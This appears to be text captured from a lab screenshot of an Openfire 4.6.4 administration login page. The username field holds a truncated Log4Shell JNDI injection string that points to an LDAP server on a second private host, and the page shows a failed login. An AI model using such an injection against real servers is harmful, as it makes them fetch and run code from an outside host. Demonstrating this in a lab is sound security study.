 不安全 192.168.83.2:9090/login.jsp 訪客
openfire™
Administration Console
${jndi:ldap://192.168.83.1:1389/Ex
password
Login
Login failed: make sure your username and
password are correct and that you're an
admin.
Openfire, Version: 4.6.4